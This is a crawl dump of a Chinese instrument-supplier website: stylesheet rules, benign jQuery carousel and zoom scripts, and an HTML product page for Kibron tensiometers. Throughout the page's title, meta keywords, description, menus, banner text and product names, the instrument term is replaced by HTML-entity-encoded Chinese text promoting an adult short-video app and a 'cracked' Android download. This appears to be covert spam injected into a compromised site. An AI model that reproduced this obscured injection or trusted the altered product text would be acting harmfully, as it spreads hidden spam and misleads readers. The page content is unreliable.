.proCateBox li {float:left;width:220px;overflow:hidden;margin-bottom:6px;}
.proCateBox h1 {float:left;width:185px;height:30px;padding-left:15px;font-size:12px;font-weight:normal;background-color:#d6d6d6;}
.proCateBox h1 a {color:#1d3f7f;line-height:30px;}
.proCateBox h1 a span {padding-right:5px;}
.proCateBox .subMenu {float:left;width:240px;padding:2px 0 0;font-size:12px;}
.proCateBox .two {position:relative;width:240px;}
.proCateBox .two h2 {float:left;width:240px;font-weight:normal;}
.proCateBox .two h2 a {float:left;width:210px;/*height:24px;*/line-height:24px;padding-left:15px;text-indent: -15px;overflow:hidden;color:#1d3f7f;}
.proCateBox .two h2 .select {color:#b11c43;}
/*#proCateBox end*/


/*#proCateBox start2*/
.proCate {margin-bottom:10px;overflow:hidden;}
.proCate .h1 {width:240px;height:46px;background-color:#577ec7;color:#fff;}
.proCate .h1 b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}
.proCate .h1 span {font:14px/46px 'Arial';padding-left:2px;}
.proCate .h1 a.left-side-news {color: #fff;}

.proCate .h1 .b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}

.proCateCon {width:238px;overflow:hidden;background-color:#fff;border:1px solid #e2e1e1;margin-top:5px;}
.proCateBox {font-size:12px;color:#1d3f7f;width:230px;overflow:hidden;padding:10px 0 0 10px;}
.proCateBox li {float:left;width:220px;overflow:hidden;margin-bottom:6px;}
.proCateBox .h1-span {float:left;width:185px;height:30px;padding-left:15px;font-size:12px;font-weight:normal;background-color:#d6d6d6;}
.proCateBox .h1-span a {color:#1d3f7f;line-height:30px;}
.proCateBox .h1-span a span {padding-right:5px;}
.proCateBox .subMenu {float:left;width:240px;padding:2px 0 0;font-size:12px;}
.proCateBox .two {position:relative;width:240px;}
.proCateBox .two .h2-span {float:left;width:240px;font-weight:normal;}
.proCateBox .two .h2-span a {float:left;width:210px;/*height:24px;*/line-height:24px;padding-left:15px;text-indent: -15px;overflow:hidden;color:#1d3f7f;}
.proCateBox .two .h2-span .select {color:#b11c43;}
/*#proCateBox end2*/


/*Application Introduction start*/
.proCateCon .appList {overflow:hidden;font-size:12px;line-height:20px;color:#1d3f7f;width:234px;padding-left:4px;}
.appList li {margin:2px 4px 0 0;height:30px; line-height:30px;;}
.appList li a {color:#1d3f7f;}
.appList li a:hover {text-decoration:underline;}
.appList li dl {padding-left:12px;width:100px;overflow:hidden;}
.appList li dl dd {width:100px;height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.appList li.lastLi {height:40px;}
.appList li.lastLi a {padding-right:10px;}
/*Application Introduction end*/
/*#proBox*/
.proBox {width:500px;overflow:hidden;font-size:12px;}
.proBox .comTitle {height:42px;padding:0 10px;overflow:hidden;width:480px;padding-bottom:3px;background:url(/Res/Templates/default/images/index10.jpg) left bottom repeat-x;}
.proBox .comTitle h1 {font:20px/42px 'Microsoft YaHei';color:#577ec7;float:left;}
.proBox .comTitle h1 span {font:16px/42px 'Arial';}
.proBox .comTitle a {font:12px/42px 'Microsoft YaHei';color:#577ec7;float:right;}

/*probox2*/
.proBox .comTitle .h1 {font:20px/42px 'Microsoft YaHei';color:#577ec7;float:left;}
.proBox .comTitle .h1 span {font:16px/42px 'Arial';}

.proBox .content {width:500px;overflow:hidden;font-size:12px;line-height:18px;color:#5d608d;}
.proBox ul {overflow:hidden;width:500px;}
.proBox ul li {float:left;overflow:hidden;margin:25px 8px 0;width:144px;display:inline;line-height:18px;}
.proBox li span {display:block;text-align:center;color:#5d608d;font-size:12px;}
.proBox li .img {width:142px;border:1px solid #000;height:142px;overflow:hidden;margin-bottom:6px;}
.proBox li .img img {width:142px;height:142px;}
.proBox li span a {display:block;color:#5d608d;}
.proBox li span a:hover {text-decoration:underline;}
.proCateCon .cqList {overflow:hidden;font-size:12px;line-height:24px;color:#1d3f7f;width:232px;padding:0 4px;margin-top:8px;}
.cqList li {width:230px;height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.cqList li a {color:#1d3f7f;}
.cqList li a:hover {text-decoration:underline;}
.proCateCon .more {width:232px;padding-right:6px;text-align:right;height:20px;margin:5px 0 7px;}
.proCateCon .more a {font:12px/20px 'Microsoft YaHei';color:#577ec7;}
/*2014-02-16*/
.mainMidd {height:635px;}
.bottomWrap {float:none;clear:both;width:1000px;overflow:hidden;}
.bottomWrap .ganYan {float:left;width:750px;}
.bottomWrap .hyNews {float:right;}
.bottomWrap .ganYan h1,.bottomWrap .ganYan .proCateCon,.ganYan .proCateCon .keHuList {width:750px;}
.ganYan .proCateCon .keHuList {padding:10px 0;height:140px;}
.ganYan .proCateCon .keHuList li {float:left;display:inline;width:355px;margin:0 10px;}
.ganYan .proCateCon .keHuList li .pic {width:140px;height:140px;display:block;float:left;}
.ganYan .proCateCon .keHuList li .pic img {width:140px;height:140px;}
.ganYan .proCateCon .keHuList li .txtWrap {float:right;width:205px;height:140px;overflow:hidden;}
.ganYan .proCateCon .keHuList li .txtWrap .more {width:205px;text-align:left;}
.proCateCon td{ padding:13px 5px;}

.imgBox {float:left;overflow:hidden;position:relative;}
.ganYan .imgBox .keHuList {float:left;width:750px;height:400px;}
.ganYan .imgBox .keHuList li {float:left;width:355px;padding:0 10px;margin:0;}
.ganYan .imgBox .keHuList li a {display:block;}
.proCateCon .keHuList {width:200px;overflow:hidden;margin:0 auto;}
.keHuList li {width:200px;overflow:hidden;margin:10px 0;}
.keHuList li .pic {display:block;float:left;width:60px;height:60px;overflow:hidden;margin-right:10px;}
.keHuList li .pic img {width:60px;height:60px;}
.keHuList li p {font:12px/20px 'Microsoft YaHei';color:#000;}
.keHuList li h2 {float:none;clear:both;overflow:hidden;padding:5px 0 4px;font:bold 15px/20px 'Microsoft YaHei';}
.keHuList li h2 a {color:#2e4e88;}
.keHuList li .picCon {font:12px/18px '宋体';color:#1d427f;height:36px;}
.ftmain{ padding:12px 0 5px 0; text-align:center; background:#f0f0f0; margin:0 auto; width:1000px;}
#footer{background:#f0f0f0; margin:0 auto; width:1000px; padding-top:20px;}
.footnav{ padding-bottom:20px;}
.footnav a{ padding:0 3px;}
.mainRight2 {width:750px;overflow:hidden;float:right;background-color:#fff;}
/*Current start*/
.Current {height:45px;width:750px;background:url(/Res/Templates/default/images/currentBg.jpg) left top repeat;line-height:45px;}
.Current p {padding:0 20px;font-size:12px;color:#e0e0e0;}
.Current p a {color:#e0e0e0;padding:0 2px;}
.Current p a:hover {text-decoration:underline;}
.Current p .currPlace {color:#fff;}
/*NewsList*/
.newsList {width:720px;margin:0 auto;overflow:hidden;font-size:12px;line-height:30px;color:#1d3f7f;}
.newsList li {padding-left:10px;overflow:hidden;height:30px;background:url(/Res/Templates/default/images/point.jpg) left center no-repeat;border-bottom:1px dotted #b6b6b6;}
.newsList li a {display:block;float:left;width:580px;height:30px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#1d3f7f;}
.newsList li .date {float:right;}
.newsList li a:hover {color:#00a8a8;}

/*FlipPage*/
.flipPage {width:720px;height:40px;overflow:hidden;font-size:12px;background-color:#e5e5e5;margin:25px auto 15px;text-align:center;line-height:40px;_height:30px;_padding-top:10px;}
.flipPage a {font-size:12px;color:#1d3f7f;padding:0 5px;}
.flipPage a:hover {color:#1d3f7f;}
.flipPage .selPage {color:#1d3f7f;font-weight:bold;} 
.flipPage span {color:#666;padding-left:6px;}
.flipPage span input,.flipPage a,.flipPage a img {vertical-align:middle;}
.flipPage .number {font-size:12px;width:30px;border:1px solid #9bafd5;text-align:center;height:15px;}

/*新闻详细页 - start*/
.zixunDetail {width:720px;margin:0 auto;overflow:hidden;font-size:12px;line-height:24px;color:#1d3f7f;}
.newsEditBox {margin-bottom:15px;font-size:12px;}
.newsEditBox p {font-size:12px;color:#1d3f7f;line-height:26px;text-indent:2em;margin-bottom:10px;}
.newsEditBox a {color:#1d3f7f;}
.newsEditBox p img{max-width:600px}

.newsTitleBox h1{text-align:center;padding:8px 0;font:bold 24px/32px "宋体";color:#1d3f7f;}
.newsTitleBox p{text-align:center;margin-bottom:0px;line-height:20px;}
.newsTitleBox p span{padding-right:10px;font:12px "宋体";color:#1d3f7f;}
.newsTitleBox .line {width:740px;margin:0 auto;line-height:28px;padding-bottom:16px;}

.keyWords {padding:5px;margin-bottom:16px;font-size:12px;color:#1d3f7f;}
.keyWords a {color:#1d3f7f;padding-right:10px;}
.prevNews {margin-bottom:10px;overflow:hidden;padding-left:5px;}
.prevNews b {font-size:12px;font-weight:bold;color:#1d3f7f;}
.prevNews a {text-decoration:underline;color:#1d3f7f;}
.prevNews p {margin-bottom:5px;}

.goBack {width:80px;height:28px;text-align:center;background-color:#d6d6d6;line-height:28px;float:right;margin-bottom:30px;}
.goBack a {color:#303030;display:block;text-align:center;}
.cqWrap {width:720px;overflow:hidden;color:#1d3f7f;line-height:24px;margin:0 auto;}
.cqList2 {width:720px;overflow:hidden;font-size:12px;}
.cqList2 li {overflow:hidden;width:720px;border-bottom:1px dotted #d0d0d0;padding:15px 0;}
.cqList2 .cqCon {width:720px;overflow:hidden;}
.cqList2 .cqCon b,.cqList2 .cqCon p {display:block;float:left;width:690px;}
.cqList2 .cqCon span {display:block;float:left;font:bold 15px/24px 'Arial';color:#00a8a8;width:30px;text-align:center;}

.proDisplay {width:720px;font-size:12px;line-height:24px;color:#1d3f7f;}
.proDisplay li {width:720px;margin-top:25px;padding-bottom:25px;border-bottom:1px dotted #777;overflow:hidden;}
.proDisplay .proImg {width:190px;float:left;height:190px;border:1px solid #e7e7e7;overflow:hidden;}
.proDisplay .proImg img {width:190px;height:190px;}
.proDisplay .proIntro {width:500px;float:right;overflow:hidden;height:192px;}
.proDisplay .proIntro h1 {overflow:hidden;margin-bottom:8px;}
.proDisplay .proIntro h1 a {font:bold 16px/24px 'Microsoft YaHei';color:#1d3f7f;}
.proDisplay .proIntro p a {font-weight:bold;line-height:24px;color:#1d3f7f;}
.proDisplay .proIntro p a:hover {text-decoration:underline;}
.proDisplay .proIntro .advHeight {height:96px;}


.proDisplay .proIntro .h1 {overflow:hidden;margin-bottom:8px;}
.proDisplay .proIntro .h1 a {font:bold 16px/24px 'Microsoft YaHei';color:#1d3f7f;}


.checkProBox .rightBox{float:right;width:240px;height:auto;font-size:12px;line-height:24px;color:#1d3f7f;}
.regBox {height:504px;overflow:hidden;}
.regBox ul {overflow:hidden;font-size:12px;}
.regBox ul li {line-height:24px;padding:0;color:#1d3f7f;margin-bottom:0px;}
.regBox ul li h3 {font:bold 16px/28px 'Microsoft YaHei';color:#577ec7;overflow:hidden;margin-bottom:5px;}
.regBox ul li b {color:#1d3f7f;}
.regBox ul li p {text-indent:2em;line-height:24px;padding-top:4px;}

.beizhu {width:240px;padding-top:14px;margin-top:10px;border-top:1px dotted #d3d3d3;}
.beizhu h3 {color:#1d3f7f;}
.xgpros li{ float:left; width:20%;}
.xgnews li span{ float:right;}
.regWrap {width:240px;height:200px;background:url(/Res/Templates/default/images/proReg.jpg) right bottom no-repeat;margin-top:10px;overflow:hidden;}
.regWrap p {padding:4px 10px;font:12px/18px 'Microsoft YaHei';color:#fff;}
.regWrap .regTitle {width:230px;padding:6px 5px;overflow:hidden;}
.regWrap p .submitBtn {margin-top:10px;}
/*checkProBox end*/

.checkProBox {width:720px;overflow:hidden;margin:0 auto;padding-bottom:15px;}
.checkProBox .leftBox {float:left;width:472px;}
.checkProBox .bigImgBox {width:472px;height:472px;margin-bottom:25px;}
.checkProBox .bigImgBox img {border:1px solid #d9d9d9;}
.checkProBox .smallImgBox {width:472px;height:82px;position:relative;}
.checkProBox .smallImgBox .smallImgList {width:472px;height:82px;overflow:hidden;position:absolute;left:0;}
.checkProBox .smallImgBox .smallImgList ul {float:left;width:10000px;}
.checkProBox .smallImgBox .smallImgList ul li {float:left;padding-right:8px;}
.checkProBox .smallImgBox .smallImgList ul li img {float:left;width:110px;height:80px;border:1px solid #c9c9c9;}
.checkProBox .smallImgBox .smallImgList ul li .select {border:1px solid #f39700;}

/*Product Introduction - start*/
.perColumn {width:720px;overflow:hidden;margin-bottom:20px; padding-left:10px;font-size:12px;line-height:24px;color:#1d3f7f;}
.perColumn .perTitle {width:720px;height:40px;font-size:14px;font-weight:bold;color:#fff;margin-bottom:18px;background-color:#f2f1f2;}
.perColumn .perTitle span {width:124px;height:40px;display:block;font:16px/40px 'Microsoft YaHei';background:url(/Res/Templates/default/images/proTitle01.jpg) no-repeat;padding-left:20px;}
.perColumn h2 {font-family:'Microsoft YaHei';font-size:16px;color:#577ec7;}
.perColumn p {font-size:12px;line-height:24px;color:#1d3f7f;}
.perColumn p img {display:block;margin:8px auto 0;}
/*Product Introduction - end*/

/*Unique Advantages - start*/
.perColumn ul li {overflow:hidden;font-size:12px;line-height:24px;color:#1d3f7f;}
/*Unique Advantages - end*/

/*Related Products Recommend start*/
.perColumn .pcTitle {width:720px;border-bottom:3px solid #577ec7;height:41px;background:none;}
.perColumn .pcTitle span {display:block;float:left;height:41px;width:120px;background:url(/Res/Templates/default/images/proTitle02.jpg) left top no-repeat;text-align:center;font:bold 14px/44px '宋体';padding:0;}
.perColumn .pcTitle a {float:right;font:12px/44px '宋体';color:#577ec7;}
.relatedWrap {width:720px;overflow:hidden;margin-bottom:12px;}
.relatedWrap li {float:left;display:inline;margin:10px 10px 0 0;width:170px;height:198px;overflow:hidden;}
.relatedWrap li.clearMargin {margin-right:0;}
.relatedWrap li span {display:block;width:170px;overflow:hidden;text-align:center;color:#1d3f7f;}
.relatedWrap li a {display:block;color:#1d3f7f;}
.relatedWrap li a img {width:168px;height:168px;border:1px solid #e6e6e6;}
.relatedWrap li .imgName {padding-top:4px;height:24px;overflow:hidden;}
/*Related Products Recommend end*/
/*产品详细页 - end*/


/*网站地图*/
.sitemap{padding:0 20px 30px 20px; text-align:left}
.sitemap *{line-height:25px;}
.sitemap dl { margin-bottom:15px;}
.sitemap dl dt{color:#008878; font-size:15px;font-weight:bold; }
.sitemap a{color:#008878}
.sitemap a:visited{color:#008878;}
.sitemap a:hover{color:#008878;}/* i i s7.c o m */

.bottomWrap .com-info {
    float: left;
    width: 750px;
}
.com-info .h1{width:750px;}
.com-info .proCateCon{width:750px ;}
.com-info .cominfo-box{width:725px;flaot:left;padding:20px;overflow:hidden;}
.cominfo-logo{width:280px;height:280px;margin:0 20px 20px 0;float:left;}
.cominfo-text{line-height:20px;font-size:14px;}
.cominfo-text p{text-indent:2em;}
.mt15{margin-top:15px;}

.page{overflow:hidden;zoom:1;padding:0;clear:both;text-align:center}
.pagination{display:inline-block;padding-left:0;margin:17px 0;border-radius:3px}
.pagination>li{display:inline}
.pagination>li>form{width:auto;height:auto;margin-left:20px;display: none;}
.pagination>li>form>input{width:20px;padding:0 5px;height:30px;background-color:#fff;border-color:#ddd;border-right:0}
.pagination>li>form>button{background-color:#303641;padding:6px 12px;line-height:1.42857143;height:auto}
.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-left:-1px}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:3px;border-top-left-radius:3px}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#f5f5f6}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:0;color:#fff;background-color:#303641;border-color:#303641;cursor:default}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:15px}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:11px}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:2px;border-top-left-radius:2px}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:2px;border-top-right-radius:2px}


.bottomWrap .tedian,.bottomWrap .com-info-tedian,.com-info-tedian .h1,.bottomWrap .tedian .proCateCon-tedian{width:1000px;}
.com-info-tedian .cominfo-box-tedian{width:980px}
.proCateCon-tedian td{padding:13px 10px}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.lianjieseo.com/Res/Templates/default/js/main.js?456
body_size: 1278
content:
$(document).ready(function(){
	
	//首页Banner的效�?
	Y_banner($("#Banner"), $("#banner_dl"), 6000);

	
	//资质证书效果
	zhengshu('.zhengshu');

	//在线咨询部分
	OnlineService();

});


//右侧在线咨询部分
function OnlineService() {
    var elm = $('.online_service_right');

    $.event.add(window, "scroll", function () {

        var p = $(window).scrollTop();

        if (p > 180) {
            $(elm).css({ 'position': 'absolute', 'top': p + 'px' });
        }

    });
}; 


//首页Banner的效�?
function Y_banner(obj, obj1, t) {
    var items = obj.find("li");
    var bd_html = "", cfq = null, auto = null;
    var items_length = items.length;
    for (var i = 0; i < items_length; i++) {
        var pic_src = items.find("img").eq(i).attr("src");
        items.eq(i).css({'background': 'url(' + pic_src + ') center no-repeat'});
        bd_html += '<a ></a>';
    }
    
    obj1.html(bd_html); 
    var tool_items = obj1.find("a");
    show_item(0);
    tool_items.mouseover(function() {
        clearTimeout(cfq);
        var _this = $(this);
        cfq = setTimeout(function() {
            clearTimeout(auto);
            show_item(_this.prevAll().length);
        }, 100);
    });
    tool_items.mouseout(function() {
        clearTimeout(cfq);
    });
    function show_item(j) {
        items.fadeOut("slow");
        tool_items.removeClass("cur");
        items.eq(j).fadeIn("slow");
        tool_items.eq(j).addClass("cur");
        auto_run();
    }
    ;
    function auto_run() {
        auto = setTimeout(function() {
            var x = obj1.find("a.cur").eq(0).prevAll().length;
            if ((x + 1) < tool_items.length) {
                show_item(x + 1);
            } else {
                show_item(0);
            }
        }, t);
    }
    ;
}


//"资质证书"效果
function zhengshu(id){	
	if(!$(id).length>0){return;}
	var imgBox=id+' .imgBox ul';
	var imgSize=$(id+' .imgBox li').size();
	var liHeight=$(id+' .imgBox li').height();
	var numBox='num';
	var numBtn=id+' .'+numBox+' li';
	var interTime=3000;
	var effectTime=300;
	var indterval;
	var turnId=0;
	
	$(id+' .zhengshuImg').append('<ul class='+numBox+'></ul>');
	for(var i=1;i<=imgSize;i++){
		if(i==1){
			$(id+' .'+numBox).append('<li class="select">'+i+'</li>');
		}else{
			$(id+' .'+numBox).append('<li>'+i+'</li>');
		}	
	}
	
	$(numBtn).mouseover(function(){
		clearInterval(indterval);
		var index=$(this).index(numBtn);
		$(imgBox).animate({'top':-liHeight*index+'px'},effectTime);
		$(numBtn).removeClass('select');
		$(this).addClass('select');
		turnId=$(this).index(numBtn);
		
	}).mouseout(function(){
		indterval=setInterval(auto,interTime);
	});
	
	function auto(){
		if(turnId<imgSize-1){
			turnId+=1;
		}else{
			turnId=0;
		}
		$(imgBox).animate({'top':-liHeight*turnId+'px'},effectTime);
		$(numBtn).removeClass('select');
		$(numBtn).eq(turnId).addClass('select');
	}
	indterval=setInterval(auto,interTime);
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.lianjieseo.com/Res/Templates/default/js/productDetail.js
body_size: 418
content:
// JavaScript Document

$(document).ready(function() {
    /*产品内页*/
	jqzoomFun('.jqzoom');
	proPhoto('.checkProBox .smallImgBox .smallImgList ul li img');
	
});


//产品内页产品相片选中状态
function proPhoto(id){
	$(id).bind("click",function(){
  		$(id).removeClass('select');
		$(this).addClass('select');
	});
}

	
//产品内页产品相片放大功能
function jqzoomFun(id){
	$(id).jqzoom({
		zoomType:'standard',
		lens:true,
		preloadImages:false,
		alwaysOn:false,
		zoomWidth:200,
        zoomHeight:200,
		title:false,
		xOffset:20,
		yOffset:0
    });	
}




--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.lianjieseo.com/res/js/message.js
body_size: 14355
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<title>&#25238;&#28139;&#23433;&#21331;/界面张力仪规格参数|技术优点-芬兰Kibron-上海&#25238;&#28139;app&#30772;&#35299;&#29256;&#26368;&#26032;&#29256;&#23433;&#21331;&#29256;科技有限公司</title>
	<meta name="keywords" content="&#25238;&#28139;&#23433;&#21331;,界面张力仪,&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;,芬兰Kibron" />
	<meta name="description" content="芬兰Kibron 公司生产便携式&#25238;&#28139;&#23433;&#21331;、高通量&#25238;&#28139;&#23433;&#21331;、&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;、界面张力仪、郎缪尔张力仪、&#25238;&#28139;&#30701;&#35270;&#39057;等表面化学仪器。Kibron研发的高通量处理技术满足了化学工业对高精度、自动化、海量样品筛选的挑战。自1994年成立以来，Kibron公司一直注重于产品创新、优化用户体验和提供可靠的服务。" />
	
	<link href="/Res/Templates/default/style/style.css?202210100150" rel="stylesheet" type="text/css" />
	<link type="text/css" rel="stylesheet" href="/Res/Templates/default/style/jquery.jqzoom.css">
	<script type="text/javascript" src="/Res/Templates/default/js/jquery-1.8.0.min.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/jquery.jqzoom-core.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/marquee.js"></script>
	<script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/main.js?456"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/productDetail.js"></script>
	<!--[if lte IE 6]>
	<style type="text/css">
		html {
			/*这个可以让IE6下滚动时无抖动*/
			background: url(about:black) no-repeat fixed
		}
		#message {
			position: absolute;
		}

		/*下面三组规则用于IE6下top计算*/

		#message {
			top: expression(offsetParent.scrollTop + offsetParent.clientHeight-offsetHeight);
		}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table td,.need_l_d table th{border-bottom:1px solid #e9e9e9;height:40px;line-height:40px;padding:1px 10px;text-align:left}
		.cominfo-text table td a{display:block;overflow:hidden;text-align:left;float:left;text-overflow:ellipsis;white-space:nowrap;max-width:320px;font-size:15px;color:#333!important;font-weight: 700}
		.cominfo-text table tr:hover{background:none repeat scroll 0 0 #fff;cursor:default}
	</style>
	<![endif]-->

</head>
<body>
<div class="Header">
	<div class="headerWrap">
		<div class="logo"><a href="/"></a></div>
		<div class="adWrap">
			<h1>芬兰Kibron专注&#25238;&#28139;&#23433;&#21331;测量技术，快速精准测量动静态表面张力</h1>
			<p class="hotLine">热线：021-66110810,66110819,66110690，13564362870
				<span>Email: info@vizai.cn</span></p>
			<!--Nav - start-->
			<div class="Nav">
				<ul class="mainNav">
					<li class="selected">
						<a href="/" class="selected">首 页</a>
					</li>

					<li><a href="/product/index.html" class="">产品中心</a></li>

					<li><a href="/bmzly/index.html" class="">张力仪</a></li>

					<li><a href="/lbmfxy/index.html" class="">&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;</a></li>

					<li><a href="/cwltp/index.html" class="">&#25238;&#28139;&#30701;&#35270;&#39057;</a></li>

					<li><a href="/ylhyd/index.html" class="">原理和优点</a></li>

					<li><a href="/yyjs/index.html" class="">应用领域</a></li>

					<li><a href="/gykibron/index.html" class="">关于Kibron</a></li>

					<li><a href="/lunwen/index.html" class="">论文</a></li>

				</ul>
			</div>
			<!--Nav - end-->
		</div>
	</div>
</div>
<div id="Banner" class="Banner">
	<ul>
		<li style="background: url('/Res/Templates/default/images/banner/_20140115140107915.jpg') center center no-repeat; display: list-item;"><a href="http://www.lianjieseo.com/product/bmzly/81.html"><img src="/Res/Templates/default/images/banner/_20140115140107915.jpg" alt="首创合金微探针技术"></a></li>
		
		<li style="background: url('/Res/Templates/default/images/banner/_20140115142637526.jpg') center center no-repeat; display: none;"><a href="http://www.lianjieseo.com/lbmfxy/index.html"><img src="/Res/Templates/default/images/banner/_20140115142637526.jpg" alt="&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;"></a></li>
		<li style="background: url('/Res/Templates/default/images/banner/_20140117152247790.jpg') center center no-repeat; display: none;"><a href="http://www.lianjieseo.com/bmzly/stdlmezly/112.html"><img src="/Res/Templates/default/images/banner/_20140117152247790.jpg" alt="朗缪尔张力仪"></a></li>
		
		<li style="background: url('/Res/Templates/default/images/banner/_20140115144110162.jpg') center center no-repeat; display: none;"><a href="http://www.lianjieseo.com/product/bmzly/109.html"><img src="/Res/Templates/default/images/banner/_20140115144110162.jpg" alt="一款新型动态&#25238;&#28139;&#23433;&#21331;"></a></li>
		<li style="background: url('/Res/Templates/default/images/banner/_20140115151109147.jpg') center center no-repeat; display: none;"><a href="http://www.lianjieseo.com/bmzly/stddtjmzly/116.html"><img src="/Res/Templates/default/images/banner/_20140115151109147.jpg" alt="双通道动态&#25238;&#28139;&#23433;&#21331;"></a></li>
	</ul>
	<div class="bannerCtrl">
		<div id="banner_dl"><a  class=""></a><a  class=""></a><a  class=""></a><a  class="cur"></a><a  class=""></a><a  class=""></a><a  class=""></a><a  class=""></a></div>
	</div>
</div>

<div class="Container">
	<div class="mainContent">
		<div class="mainLeft">
			<!--proCate start-->
			<!--proCate start-->
			<div class="proCate clearfloat" style="">
				<div class="h1"><span class="b">产品分类</span><span></span></div>
				<div class="proCateCon">
					<ul class="proCateBox">
						<li><span class="h1-span"><a href="/product/bmzly/index.html" title="&#25238;&#28139;&#23433;&#21331;"  target="_blank">表/界面张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/product/lbmfxy/index.html" title="&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;"  target="_blank">&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;</a></span></li>
                        <li><span class="h1-span"><a href="/product/cwltp/index.html" title="&#25238;&#28139;&#30701;&#35270;&#39057;"  target="_blank">&#25238;&#28139;&#30701;&#35270;&#39057;</a></span></li>
						<li><span class="h1-span"><a href="/bmzly/dtdlmezly/index.html" title="单通道朗缪尔张力仪" target="_blank">单通道朗缪尔张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/bmzly/stdlmezly/index.html" title="四通道朗缪尔张力仪" target="_blank">四通道朗缪尔张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/bmzly/kebxsdtbmzly/index.html" title="Kibron EZ-Piplus便携式动态&#25238;&#28139;&#23433;&#21331;" target="_blank">便携式动态&#25238;&#28139;&#23433;&#21331;</a></span></li>
                        <li><span class="h1-span"><a href="/bmzly/abxsjtbmzly/index.html" title="AquaPi便携式静态&#25238;&#28139;&#23433;&#21331;" target="_blank">便携式静态&#25238;&#28139;&#23433;&#21331;</a></span></li>
					</ul>
		</div>
			</div>
			<!--proCate end-->          <!--proCate end-->
			<!--Application Introduction start-->
			<!--Application Introduction start-->
			<div class="proCate clearfloat" style="height:329px;">
				<div class="h1"><span class="b">应用领域</span><span></span></div>
				<div class="proCateCon">
					<ul class="appList">
						<li><a href="/yyjs/yyjs/136.html" title="环境" target="_blank">环境 </a></li>
                        <li><a href="/yyjs/yyjs/135.html" title="镀铬" target="_blank">镀铬 </a></li>
						<li><a href="/yyjs/yyjs/134.html" title="墨水和粘合剂" target="_blank">墨水和粘合剂 </a></li>
						<li><a href="/yyjs/yyjs/133.html" title="农业" target="_blank">农业 </a></li>
						<li><a href="/yyjs/yyjs/132.html" title="理化分析药物的关键参数" target="_blank">理化分析药物的关键参数 </a></li>
						<li><a href="/yyjs/yyjs/131.html" title="早期体外药物吸收预测" target="_blank">早期体外药物吸收预测 </a></li>
						<li><a href="/yyjs/yyjs/130.html" title="磷脂质病高通量筛选----快速预测药物引起的磷脂质病" target="_blank">磷脂质病高通量筛选</a></li>
                        <li><a href="/yyjs/yyjs/129.html" title="日化用品" target="_blank">日化用品 </a></li>
					</ul>
				</div>
			</div>
			<!--Application Introduction end--><!--Application Introduction end-->
		</div>
		<div class="mainMidd">
			<!--Recommend Products start-->
			<div class="proBox">
				<div class="comTitle">
					<span class="h1">推荐产品<span></span></span>
					
				</div>
				<div class="content clearfloat">
					<ul>
						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量&#25238;&#28139;&#23433;&#21331;"><img src="/UploadFiles/Image/Thumbnail/20180315145747956.jpg" alt="高通量&#25238;&#28139;&#23433;&#21331;" title="高通量&#25238;&#28139;&#23433;&#21331;"></a></span>
							<span><a target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量&#25238;&#28139;&#23433;&#21331;">高通量&#25238;&#28139;&#23433;&#21331;</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/stdjmzly/72.html" title="双通道动态界面张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315103958513.jpg" alt="双通道动态界面张力仪" title="双通道动态界面张力仪"></a></span>
							<span><a target="" href="/product/bmzly/stdjmzly/72.html" title="双通道动态界面张力仪">双通道动态界面张力仪</a></span>
						</li>

						<li>
                         <span class="img">
